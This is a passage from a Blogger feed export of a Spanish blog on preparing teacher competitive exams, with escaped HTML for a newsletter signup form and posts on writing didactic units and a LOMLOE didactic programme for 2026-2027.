         \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n\n\u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial; font-size: large;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ERecuerda que aquí tienes la\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: #1194f6;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003Eguía completa de cómo hacer la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s1600\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"537\" data-original-width=\"962\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s640\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; margin-left: 4.8pt; margin-right: 4.8pt; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html","title":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s72-c\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6316712956555744199"},"published":{"$t":"2026-01-07T09:01:00.000+01:00"},"updated":{"$t":"2026-01-07T11:28:21.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s2000\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"1534\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/w320-h245\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElaborar una programación didáctica para unas oposiciones se está volviendo cada vez más complicado\u003Cb\u003E: cambios continuos en la normativa, mayores exigencias en los criterios de corrección de los tribunales, creación casi diaria de nueva jerga educativa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E(¿cómo se hace una situación de aprendizaje?)\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;y una evolución constante de las metodologías y los sistemas de evaluación\u003C\/b\u003E\u0026nbsp;(¡uf! ¡La evaluación!).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs más que comprensible que todo te esté generando una gran preocupación que te lleva a buscar información en muchas páginas web, lo que te resta muchas horas que podrías dedicar a estudiar o a descansar, y aún más importante,\u0026nbsp;\u003Cb\u003Ete quita tanta energía que a veces te gustaría tirar todo por la ventana\u003C\/b\u003E. Te entiendo, he estado ahí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl problema cuando nos planteamos cómo hacer una programación didáctica es que nos encontramos con mucha información de manera desestructurada, o bien esta es poco fiable. En otras palabras, necesitamos cambiar esa\u0026nbsp;\u003Cb\u003Epreocupación constante\u003C\/b\u003E\u0026nbsp;que nos provoca no saber si nos estamos equivocando, por la\u0026nbsp;\u003Cb\u003Etranquilidad\u0026nbsp;\u003C\/b\u003Ede que tenemos todo atado y bien atado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor este motivo,\u0026nbsp;\u003Cb\u003Epara esta\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eoposición de 2026 y 2027\u003C\/span\u003E, he decidido crear una nueva guía que te ayude a hacer una programación didáctica paso a paso desde cero.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si a lo largo de los meses se producen cambios que hay que aplicar, actualizaré la entrada correspondiente, con lo que tendrás todo lo que necesitas a un solo clic de distancia, y con la garantía de que todo estará 100% correcto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi no me conoces, en 2018 elaboré la primera guía escrita sobre cómo elaborar una programación didáctica que se podía encontrar en internet.\u0026nbsp;\u003Cb\u003EEsta guía liberaba una valiosa información\u0026nbsp;\u003C\/b\u003Eque había permanecido oculta por los mejores preparadores, y lo hacía\u0026nbsp;\u003Cb\u003Ede manera gratuita.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl éxito fue rotundo, lo que provocó una oleada de varios miles de opositores que siguieron mis consejos, a la vez que me pidieron una serie de vídeos sobre cómo hacer la defensa de la programación didáctica delante de la pizarra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lzyicyHHtUA\u0026amp;list=PL9Yq1J5rN4wt_ZNkquRPwTPhvWsxFAmkV\"\u003E Los 10 vídeos grabados (y aún disponibles en mi canal) \u003C\/a\u003Ellegaron a casi un millón de visitas. Cientos de opositores de todas las especialidades me escribieron para darme las gracias por ello y por haber conseguido su plaza.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA continuación, te dejo el índice de la guía de cómo hacer la programación didáctica en 10 sencillos pasos\u003C\/b\u003E. Lo recogido en ella es el resultado de ya casi 20 años de experiencia con las oposiciones \u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003E(aquí tienes mi historia).\u003C\/a\u003E Mi objetivo, es que aquellos que me sigan en este viaje durante este año, sean de la especialidad que sean, puedan conseguir su plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003EAdemás, he iniciado la actualización de los vídeos para las oposiciones. A continuación te dejo el primer vídeo con los pasos a seguir para la defensa.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YhdoLIIs3sU\" width=\"320\" youtube-src-id=\"YhdoLIIs3sU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #2b00fe;\"\u003ELOMLOE\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(0, 176, 240); padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EGUÍA ACTUALIZADA A LAS OPOSICIONES 2026-2027\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado OCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para elaborar la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la programación didáctica\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el 